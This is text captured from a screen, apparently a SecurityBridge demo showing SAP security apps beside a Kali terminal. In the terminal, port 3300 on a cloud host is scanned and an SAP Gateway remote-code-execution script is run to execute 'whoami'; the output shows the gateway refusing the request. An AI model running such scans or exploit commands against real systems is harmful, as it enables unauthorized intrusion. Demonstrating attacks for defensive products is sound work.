 SAP
Nagy Christoph
SecurityBridge Operational Apps
Event Monitor
Security & Compliance
Monitor
Security Incident
Manager
Interface Traffic Monitor
HyperLogging
IdentityProtection -
Self-Service
Security Patch
Management
Code Vulnerability
Analyzer
nagychr — root@kali: /opt/SAP_GW_RCE_exploit — ssh root@167.71.104.109 — 112×51
~ — root@kali: /opt/SAP_GW_RCE_exploit — ssh root@167.71.104.109
~ — -zsh
+
┌──(root💀kali)-[/opt/SAP_GW_RCE_exploit]
└─# nmap -p 3300 34.201.157.98
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-16 14:11 CET
Nmap scan report for ec2-34-201-157-98.compute-1.amazonaws.com (34.201.157.98)
Host is up (0.0074s latency).
PORT     STATE SERVICE
3300/tcp open  ceph
Nmap done: 1 IP address (1 host up) scanned in 0.11 seconds
┌──(root💀kali)-[/opt/SAP_GW_RCE_exploit]
└─# python2 SAPanonGWv2.py -t 34.201.157.98 -p 3300 -c whoami
[INFO ] [+] Sending GW_NORMAL_CLIENT
[INFO ] Response: OK
[INFO ] [+] Sending F_SAP_INIT
Got Error!
LOCATION: SAP-Gateway on host abexnwapp1 / sapgw00
ERROR: user SAP* is not authorized to start TP sapxpg on host ec2-34-201-157-98.compute-1.amazonaws.com
TIME: Tue Mar 16 14:11:37 2021
RELEASE: 753
COMPONENT: SAP-Gateway
VERSION: 2
RC: 676
MODULE: /bas/753_REL/src/krn/si/gw/gwr3cpic.c
LINE: 7347
DETAILS:
COUNTER: 9
[INFO ] [+] Sending F_SAP_SEND